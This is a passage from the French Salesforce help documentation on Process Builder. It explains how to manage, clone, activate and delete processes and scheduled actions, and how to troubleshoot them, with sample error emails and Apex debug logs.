- **•** Pour définir une valeur pour une variable de liste primitive (chaîne, entier, heure, etc.), sélectionnez le type de valeur Chaîne, puis saisissez une valeur dans le champ de saisie de texte. Vous ne pouvez pas transmettre plusieurs valeurs à des listes.
- **4.** Cliquez sur **Enregistrer**.
	- Remarque: Si vous définissez une action Apex dans votre processus, puis modifiez la classe Apex en ajoutant une référence à un champ standard (par exemple,  $User.\,Phone$ ), l'action Apex n'est plus visible dans le processus et doit être rajoutée.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier ou afficher des processus :

**•** Gérer Force.com Flow ET

> Afficher toutes les données

# Gestion des processus

Le Générateur de processus vous permet d'afficher et de gérer tous vos processus dans un seul emplacement.

Pour gérer un processus, dans Configuration, saisissez *Générateur de processus* dans la case Recherche rapide, puis sélectionnez **Générateur de processus**.

À partir de la page de gestion des processus, vous pouvez :

- **•** [Créer un processus](#page-4491-0)
- **•** Modifier un processus
- **•** [Supprimer un processus inactif](#page-4505-0)
- **•** Consulter le [statut](#page-4503-0) de vos processus existants
- **•** Trier vos processus par nom, description, objet, date de dernière modification ou statut
- Remarque: Si vous créez un objet Type d'article Salesforce Knowledge et utilisez cet objet pour déclencher un processus, le nom de l'objet n'est pas affiché dans la page de gestion du processus.

Lorsque vous ouvrez un processus, vous pouvez :

- **•** [Cloner ce processus](#page-4504-0)
- **•** [Activer ou désactiver les processus](#page-4504-1)
- **•** [Modifier les propriétés des processus](#page-4485-0)

Dans la liste Interviews interrompues et en attente de la page de gestion du flux, vous pouvez :

- <span id="page-4503-0"></span>**•** [Surveiller les actions planifiées](#page-4505-1) qui n'ont pas été exécutées
- **•** [Supprimer les groupes d'actions planifiées](#page-4506-0) que vous n'attendez plus

### Statut d'un processus

Chaque processus a un statut qui détermine s'il peut être modifié, activé ou supprimé.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

données

Pour gérer des processus :

**•** Gérer Force.com Flow ET Afficher toutes les

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-4504-0"></span>Clonage d'un processus

Si vous souhaitez modifier un processus existant, enregistrez un clone de ce processus. Vous pouvez enregistrer le clone sous un nouveau processus inactif avec son propre historique des versions ou sous une nouvelle version inactive du processus existant.

Pour modifier un processus actif, vous disposez de plusieurs options.

- **•** Désactivez-le, apportez les modifications, puis réactivez-le.
- **•** Clonez-le sous une version inactive, apportez les modifications, puis activez la nouvelle version. La version d'origine est automatiquement désactivée.
- **•** Clonez-le sous un nouveau processus inactif, apportez les modifications, puis activez-le. Le processus d'origine n'est pas automatiquement désactivé. Il vous revient de déterminer si des deux processus doivent être actifs.

Vous pouvez créer jusqu'à 50 versions d'un processus, mais une seule version d'un processus donné peut être active.

- **1.** Dans Configuration, saisissez *Générateur de processus* dans la case Recherche rapide, puis sélectionnez **Générateur de processus**.
- **2.** Ouvrez le processus ou la version du processus que vous souhaitez activer.
- **3.** Cliquez sur **Cloner**.
- **4.** Vous pouvez créer une version du processus actuel ou une nouvelle version avec son propre historique des versions.
- <span id="page-4504-1"></span>**5.** Saisissez un nom, un nom d'API et une description.
- **6.** Cliquez sur **Enregistrer**.

# Activation d'un processus

Salesforce lance l'utilisation d'un processus pour évaluer les enregistrements créés ou modifiés uniquement lorsque vous l'activez.

Une fois un processus activé, vous ne pouvez pas le modifier. Vous pouvez toutefois cliquer sur **Cloner** pour enregistrer le processus dans un nouveau processus inactif.

Vous pouvez activer un processus uniquement s'il contient :

- **•** Au moins un noeud de critères défini
- **•** Au moins une action immédiate ou planifiée définie
- **1.** Dans Configuration, saisissez *Générateur de processus* dans la case Recherche rapide, puis sélectionnez **Générateur de processus**.
- **2.** Ouvrez le processus ou la version du processus que vous souhaitez activer.
- **3.** Cliquez sur **Activer**.

Si vous activez une version d'un processus qui a déjà une version active, l'action déjà active est automatiquement désactivée. Pour examiner cette version ultérieurement, reportez-vous à l'historique des versions du processus.

Une fois votre processus activé, vous pouvez créer ou modifier des enregistrements test qui lancent le processus pour vérifier son fonctionnement. Après avoir confirmé le bon fonctionnement de votre processus, pensez à supprimer ces enregistrements test ou à rétablir leurs valeurs antérieures.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour activer ou désactiver des processus :

**•** Gérer Force.com Flow ET

> Afficher toutes les données

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour activer ou désactiver des processus :

**•** Gérer Force.com Flow ET

> Afficher toutes les données

Plus tard, si vous souhaitez que Salesforce arrête d'utiliser un processus pour évaluer les enregistrements créés ou modifiés, ouvrez le processus actif, puis cliquez sur **Désactiver**.

### <span id="page-4505-0"></span>Suppression d'une version de processus

Si vous n'avez plus besoin d'une version de processus que vous avez définie, supprimez-la.

Pour supprimer un processus actif, vous devez d'abord le désactiver. Vous ne pouvez pas supprimer des versions de processus qui ont un statut Actif. Si un processus contient des actions planifiées, il ne peut pas être supprimé tant que les actions en attente n'ont pas été exécutées ou [supprimées](#page-4506-0).

- **1.** Dans Configuration, saisissez *Générateur de processus* dans la case Recherche rapide, puis sélectionnez **Générateur de processus**.
- **2.** Cliquez sur le nom du processus dont vous souhaitez supprimer la version.
- **3.** Pour chaque version que vous souhaitez supprimer, cliquez sur **Supprimer**.

Si votre processus n'a qu'une seule version et que vous la supprimez, le processus entier est supprimé.

**4.** Cliquez sur **OK**.

# <span id="page-4505-1"></span>Surveillance des actions planifiées en attente de vos processus

Pour déterminer les processus qui attendent l'exécution d'actions planifiées, consultez la liste Interviews interrompues et en attente dans la page de gestion du flux.

- **1.** Dans Configuration, saisissez *Flux* dans la case Recherche rapide, puis sélectionnez **Flux**.
- **2.** Accédez à la liste Interviews interrompues et en attente.
- **3.** Créez une vue pour afficher les actions planifiées de la liste Interviews interrompues et en attente. Nous recommandons d'afficher les champs ci-dessous.



- **•** Nom du flux **(1)** correspond au Nom du processus.
- **•** Date d'interruption **(2)** indique l'heure à laquelle la planification a démarré le groupe d'actions.
- **•** Élément actuel **(3)** identifie le groupe d'actions planifiées dont Salesforce attend l'exécution.
- **•** Type **(4)** indique le type d'interview interrompue ou en attente. Les processus qui attendent l'exécution d'actions planifiées sont de type Workflow.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour supprimer des processus :

**•** Gérer Force.com Flow ET

> Afficher toutes les données

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher des actions planifiées non exécutées :

**•** Afficher la configuration

Élément actuel affiche myWait\_myRule\_*N*, où *N* correspond au numéro du groupe d'actions et des critères associés. Par exemple, si Élément actuel affiche myWait myRule 2, Salesforce attend l'exécution du groupe d'actions planifiées associées au deuxième critère du processus.

### <span id="page-4506-0"></span>Suppression des actions planifiées non exécutées

Si vous n'attendez plus l'exécution des actions planifiées d'un processus, car par exemple vous devez supprimer le processus associé, vous pouvez supprimer le groupe des actions planifiées non exécutées.

**1.** Dans Configuration, saisissez *Flux* dans la case Recherche rapide, puis sélectionnez **Flux**.

La liste associée Interviews en attente affiche toutes les actions planifiées non exécutées de votre organisation, ainsi que les interviews de flux en attente.

**2.** Pour chaque groupe d'actions planifiées non exécutées que vous souhaitez supprimer, cliquez sur **Suppr**.

Vous pouvez identifier la ligne appropriée à l'aide du champ Nom du flux, qui correspond au Nom du processus.

# Processus de dépannage

Utilisez les messages d'erreur affichés dans Process Builder, ainsi que les e-mails que vous recevez lors de l'échec d'un processus, pour résoudre les problèmes rencontrés en utilisant des processus. Lorsque tous les autres échouent, consultez les journaux de débogage Apex de vos processus.

#### [Identification des erreurs dans Process Builder](#page-4507-0)

Les noms d'API des noeuds de critères et des actions sont créés en arrière-plan. Lorsque vous créez ou mettez à jour des processus, les messages d'erreur générés peuvent référencer ces noms afin de vous aider à identifier le problème rencontré.

#### [Erreurs reçues après le lancement de l'évaluation d'un enregistrement par un processus](#page-4507-1)

Lorsqu'un utilisateur effectue une action qui déclenche un processus (par exemple la création d'un enregistrement) et que ce processus échoue, une page affiche l'erreur suivante : « L'action

de workflow n'a pas pu déclencher le flux ». De plus, l'administrateur qui a créé le processus reçoit un e-mail avec plus de détails.

#### [Utilisation des journaux de débogage pour le dépannage des processus](#page-4508-0)

Utilisez les journaux de débogage pour obtenir des informations détaillées sur les processus qui viennent d'être exécutés, par exemple, si un processus n'est pas déclenché pas lorsque l'enregistrement remplit les critères du processus ou pour comprendre la séquence des processus exécutés.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour supprimer des actions planifiées non exécutées :

**•** Gérer Force.com Flow

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### <span id="page-4507-0"></span>Identification des erreurs dans Process Builder

Les noms d'API des noeuds de critères et des actions sont créés en arrière-plan. Lorsque vous créez ou mettez à jour des processus, les messages d'erreur générés peuvent référencer ces noms afin de vous aider à identifier le problème rencontré.



Éditions

Disponible avec : Salesforce Classic et Lightning **sperience** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Exemple:

The element has an invalid reference to "myVariable current.AnnualRevenue".

myVariable\_current.AnnualRevenue représente la valeur du champ AnnualRevenue lorsque l'enregistrement a démarré le processus.



<span id="page-4507-1"></span>Remarque: Les messages d'erreur ou d'avertissement peuvent référencer un « flux » au lieu d'un « processus ». Ces messages s'appliquent néanmoins à votre processus.

# Erreurs reçues après le lancement de l'évaluation d'un enregistrement par un processus

Lorsqu'un utilisateur effectue une action qui déclenche un processus (par exemple la création d'un enregistrement) et que ce processus échoue, une page affiche l'erreur suivante : « L'action de workflow n'a pas pu déclencher le flux ». De plus, l'administrateur qui a créé le processus reçoit un e-mail avec plus de détails.

L'e-mail inclut l'élément qui a échoué, le message d'erreur de l'échec, ainsi que la liste des critères et des actions exécutés dans le processus. La ligne d'objet contient Erreur de processus non géré dans *Nom de la société* : *Process\_Name* --- *Erreur*.

#### Exemple:

# **Unhandled process fault from Acme Wireless : LeadConvert : cannot reference converted...**

// The error occurred when user 00DD00000007dHy triggered the LeadConvertEmail process Encountered unhandled fault when running process LeadConvertEmail/301D00000004HxZ

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

```
exception by user/organization: 00DD00000007dHy/{4}
Error
// The error occurred at the first action (A1) that's associated with the
// first criteria node (myRule_1).
An error occurred at element myRule 1 A1.
cannot reference converted lead .
This report lists the elements that the flow interview executed.
Flow Details
Flow Name: LeadConvertEmail
Type: Workflow
Version: 1
Status: ACTIVE
Flow Details
Start time(GMT): Thu Apr 09 21:52:14 GMT 2015
End time(GMT): Not Yet Finished
Duration: 0 seconds
// The process evaluated the first rule and tried to execute its action. The element
// that the process failed to executed, myRule 1 A1, is an Email Alert action.
Decision: myDecision
Email Alerts: myRule_1_A1
```
# <span id="page-4508-0"></span>Utilisation des journaux de débogage pour le dépannage des processus

Utilisez les journaux de débogage pour obtenir des informations détaillées sur les processus qui viennent d'être exécutés, par exemple, si un processus n'est pas déclenché pas lorsque l'enregistrement remplit les critères du processus ou pour comprendre la séquence des processus exécutés.

#### Conseil: Assurez-vous que vos filtres contiennent des éléments FINER dans la catégorie WORKFLOW. Pour plus d'informations, reportez-vous à [Niveaux des journaux de débogage](#page-5512-0) à la page 5507.

Lors de l'utilisation de journaux de déblocage pour dépanner un processus, tenez compte des points ci-dessous..

- **•** Les processus créés dans Process Builder se présentent sous la forme de flux et de règles de workflow dans les journaux de débogage. Les noms générés ressemblent aux noms de processus, mais ils ne sont pas mappés.
- **•** Les processus sont affichés sous la forme de flux de type Workflow.
- **•** Les actions immédiates qui semblent être exécutées en bloc sont liées dans le flux. Si l'une des actions échoue, les autres risquent de ne pas être exécutées.
- **•** Les actions planifiées sont exécutées après un élément Wait. Les actions sont exécutées de la même façon que les actions immédiates à la reprise du processus.
- **•** WF\_CRITERIA\_BEGIN et WF\_CRITERIA\_END correspondent aux critères de règle de workflow qui sont toujours définis sur true, pas aux critères définis dans votre processus.
- **•** Le tableau ci-dessous montre la correspondance entre les éléments de Process Builder et les événements de débogage de flux.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



#### Exemple: **Débogage d'un processus avec une action « Apex » immédiate**

Cet exemple montre un processus avec une action « Apex » immédiate.

Ce premier extrait de code indique que :

- **•** le processus est déclenché par une piste qui porte le nom « L104 ».
- **•** le nom du processus est « Apex Say Hello », qui correspond au nom utilisé dans le journal « Apex\_Say\_Hello301xx000000001Y ». Le numéro ajouté à la fin du nom est l'ID de version du processus.
- **•** Le processus est défini pour se déclencher lors de la création ou de la modification d'un enregistrement (ON\_ALL\_CHANGES).

```
17:07:29.086 (86806000)|EXECUTION_STARTED
17:07:29.086 (86928000)|CODE_UNIT_STARTED|[EXTERNAL]|Workflow:Lead
17:07:29.113 (113974000)|WF_RULE_EVAL_BEGIN|Assignment
17:07:29.114 (114043000)|WF_SPOOL_ACTION_BEGIN|Assignment
17:07:29.114 (114060000)|WF_ACTION|.
17:07:29.114 (114071000)|WF_RULE_EVAL_END
17:07:29.114 (114093000)|WF_RULE_EVAL_BEGIN|Workflow
17:07:29.114 (114178000)|WF_CRITERIA_BEGIN|
   [Lead: L104 00Qxx000002S8vh]|Apex_Say_Hello301xx000000001Y|
   01Qxx0000002nea|ON_ALL_CHANGES|0
```
Dans cette section, le processus compare les valeurs actuelles de l'enregistrement aux valeurs de l'enregistrement avant sa modification. « myVariable\_current » contient toutes les valeurs de champ actuelles de l'enregistrement. « myVariable\_old » contient toutes les valeurs de champ de l'enregistrement immédiatement avant sa modification. « myVariable\_old » ne contient aucune valeur (null). Par conséquent, le processus évalue une toute nouvelle piste.

```
17:07:29.114 (114553000)|WF_FORMULA|
   Formula:ENCODED:[treatNullAsNull]true|Values:
17:07:29.114 (114571000)|WF_CRITERIA_END|
   true
17:07:29.132 (132792000)|WF_SPOOL_ACTION_BEGIN|
```

```
Workflow
17:07:29.132 (132881000)|WF_ACTION|
  Flow Trigger: 1;
17:07:29.132 (132897000)|WF_RULE_EVAL_END
17:07:29.137 (137127000)|WF_FLOW_ACTION_BEGIN|
   09Lxx000000000B
17:07:29.137 (137249000)|WF_FLOW_ACTION_DETAIL|
   09Lxx000000000B|[Lead: L104 00Qxx000002S8vh]|Id=09Lxx000000000B|
   CurrentRule:Apex_Say_Hello301xx000000001Y (Id=01Qxx0000002nea)
17:07:29.139 (139429000)|FLOW_CREATE_INTERVIEW_BEGIN|
   00Dxx0000001gH6|300xx00000002cI|301xx000000001Y
17:07:29.140 (140996000)|FLOW_CREATE_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.142 (142898000)|WF_FLOW_ACTION_DETAIL|Param Name: myVariable_current,
   Param Value: ENCODED: { ! [treatNullAsNull] { !ID:this } },
   Evaluated Param Value:{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
     ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
      LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
     Country=null, LastViewedDate=null, ConvertedOpportunityId=null,
EmailBouncedReason=null,
     Email=null, Rating=null, SICCode__c=null, CleanStatus=Pending,
CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
      Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
      OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
     LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
      Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
      Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
     Website=null, Fax=null, InternalSource=0, City=null, Title=null,
MasterRecordId=null,
      CampaignId=null, Status=Open - Not Contacted, JigsawContactId=null,
ConvertedDate=null,
     PostalCode=null, State=null, CreatedDate=2014-12-12 01:07:29,
ConvertedContactId=null,
     ConvertedAccountId=null, CurrentGenerators__c=null
   }|
  Param Name: myVariable old,
  Param Value: {!old},
  Evaluated Param Value: null
```
Cette section montre le démarrage du processus (indiqué par « FLOW\_START\_INTERVIEWS\_BEGIN ») et les critères définis dans le processus. « FLOW\_RULE\_ » correspond toujours aux critères du processus et nous constatons que « myRule\_1 » prend la valeur

« true ». Le chiffre dans « myRule\_1 » indique que le processus exécute le groupe d'actions planifiées qui est associé au premier critère du processus.

```
17:07:29.143 (143184000)|FLOW_START_INTERVIEWS_BEGIN|1
17:07:29.147 (147213000)|FLOW_START_INTERVIEW_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.147 (147389000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_old|
17:07:29.148 (148138000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_current|{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
     ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
     LastName=L104, NumberofLocations c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
Country=null,
     LastViewedDate=null, ConvertedOpportunityId=null, EmailBouncedReason=null,
Email=null,
    Rating=null, SICCode c=null, CleanStatus=Pending, CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
     Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
     OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
    LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest__c=null,
     Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
     Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
Website=null,
     Fax=null, InternalSource=0, City=null, Title=null, MasterRecordId=null,
CampaignId=null,
      Status=Open - Not Contacted, JigsawContactId=null, ConvertedDate=null,
PostalCode=null,
     State=null, CreatedDate=2014-12-12 01:07:29, ConvertedContactId=null,
ConvertedAccountId=null,
     CurrentGenerators__c=null
   }
17:07:29.148 (148427000)|FLOW_ELEMENT_BEGIN|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
17:07:29.149 (149938000)|FLOW_RULE_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.149 (149976000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.150 (150050000)|FLOW_ELEMENT_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
```
Dans cette section, les actions immédiates du premier critère sont exécutées. Dans le nom « myRule 1 A1 », « A1 » indique qu'il correspond à la première action du groupe d'actions. Elle indique également la classe Apex « SayHello.sayHello » et les détails d'exécution de la classe Apex. Le processus termine ensuite sans erreur.

```
17:07:29.150 (150117000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150146000)|FLOW_ELEMENT_DEFERRED|
   FlowActionCall|myRule_1_A1
17:07:29.150 (150194000)|FLOW_ELEMENT_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150233000)|FLOW_START_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.150 (150316000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_1_A1
17:07:29.151 (151772000)|CODE_UNIT_STARTED|
   [EXTERNAL]|01pxx00000000DN|SayHello.sayHello
17:07:29.153 (153773000)|METHOD_ENTRY|
   [1]|01pxx00000000DN|SayHello.SayHello()
17:07:29.153 (153821000)|METHOD_EXIT|
   [1]|SayHello
17:07:29.154 (154292000)|SYSTEM_CONSTRUCTOR_ENTRY|
   [4]|\langleinit\rangle()
17:07:29.154 (154392000)|SYSTEM_CONSTRUCTOR_EXIT|
  [4]|<init>()
17:07:29.154 (154564000)|SYSTEM_METHOD_ENTRY|
   [5]|List<String>.add(Object)
17:07:29.154 (154748000)|SYSTEM_METHOD_EXIT|
   [5]|List<String>.add(Object)
17:07:29.084 (154888000)|CUMULATIVE_LIMIT_USAGE
17:07:29.084|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
17:07:29.084|CUMULATIVE_LIMIT_USAGE_END
17:07:29.154 (154949000)|CODE_UNIT_FINISHED|
  SayHello.sayHello
17:07:29.155 (155090000)|FLOW_ACTIONCALL_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|Call Apex|SayHello|true|
17:07:29.155 (155133000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|true
17:07:29.155 (155268000)|FLOW_BULK_ELEMENT_END|
   FlowActionCall|myRule_1_A1|0|4
```

```
17:07:29.155 (155371000)|FLOW_START_INTERVIEWS_END|
  1
17:07:29.159 (159563000)|WF_FLOW_ACTION_END|
   09Lxx000000000B
17:07:29.159 (159787000)|WF_ACTIONS_END|
  Flow Trigger: 1;
17:07:29.159 (159815000)|CODE_UNIT_FINISHED|
  Workflow:Lead
17:07:29.161 (161221000)|EXECUTION_FINISHED
```
#### Exemple: **Débogage d'un processus avec une action planifiée « Publier dans Chatter »**

Cet exemple souligne des portions du journal de déblocage d'un processus avec une action planifiée « Publier dans Chatter ».

Une planification est toujours indiquée par « myWait\_ ». Cette section indique la planification en cours du processus « myWait\_myRule\_2 ». Tous les événements qui commencent par « FLOW\_WAIT\_ » correspondent également à une planification dans un processus.

```
20:06:28.928 (928266000)|FLOW_ELEMENT_BEGIN|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.928 (928302000)|FLOW_ELEMENT_DEFERRED|
   WaitInfo|myWait_myRule_2
20:06:28.928 (928361000)|FLOW_ELEMENT_END|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.929 (929671000)|FLOW_BULK_ELEMENT_BEGIN|
   WaitInfo|myWait_myRule_2
20:06:29.005 (1005229000)|FLOW_WAIT_EVENT_WAITING_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
   myWaitEvent_myRule_2|alarmDateRef|true
20:06:29.005 (1005317000)|FLOW_VALUE_ASSIGNMENT|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWaitEvent_myRule_2|true
20:06:30.225 (2225117000)|FLOW_WAIT_WAITING_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|1|0Foxx0000000001
20:06:30.225 (2225362000)|FLOW_BULK_ELEMENT_END|
   WaitInfo|myWait_myRule_2|0|1296
...
```
